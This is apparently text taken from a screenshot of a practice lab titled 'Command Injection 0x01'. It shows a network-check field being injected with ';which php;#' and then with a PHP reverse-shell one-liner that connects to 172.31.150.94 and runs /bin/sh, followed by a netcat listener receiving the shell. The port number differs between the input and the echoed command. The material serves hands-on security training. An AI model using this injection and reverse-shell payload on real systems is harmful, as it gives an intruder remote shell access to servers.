 bs / Command Injection 0x01
Network check
;which php;#
Command: curl -I -s -L ;which php;# | grep "HTTP/"
Result: /usr/local/bin/php
bs / Command Injection 0x01
Network check
;php -r '$sock=fsockopen("172.31.150.94",9999);exec("/bin/sh -i <&3 >&3 2>&3");'#
Command: curl -I -s -L ;php -r '$sock=fsockopen("172.31.150.94",4444);exec("/bin/sh -i <&3 >&3 2>&3");'# | grep "HTTP/"
Result:
x7331@CSpanias: ~/pbb/bugb
x7331@CSpanias: ~
x7331@CSpanias:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.19.0.3 35540
/bin/sh: 0: can't access tty; job control turned off
$